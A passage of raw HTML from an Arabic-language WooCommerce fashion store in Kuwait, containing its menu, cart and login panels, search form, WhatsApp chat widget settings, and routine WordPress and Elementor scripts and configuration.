<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4acd24003d" /><input type="hidden" name="_wp_http_referer" value="/product-category/new/?filter_color=yellow&#038;query_type_color=or" />											<input type="hidden" name="redirect" value="https://be-stylish.net/shop-2/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https://be-stylish.net"}},{"@type":"ListItem","position":2,"item":{"name":"\u0648\u0635\u0644 \u062d\u062f\u064a\u062b\u0627","@id":"https://be-stylish.net/product-category/new/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/product-category\/new\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","url":"https:\/\/be-stylish.net\/product-category\/new-collection\/?lang=en","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"d33c784c70","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"106f92eeca","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"516bd06839"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"106f92eeca","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"516bd06839"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3985d3cc6c"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0648\u0635\u0644 \u062d\u062f\u064a\u062b\u0627 &#8211; Bee Stylish &#8211; \u0627\u0644\u0623\u0646\u0627\u0642\u0629 \u062a\u0628\u062f\u0623 \u0645\u0646 \u0647\u0646\u0627","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 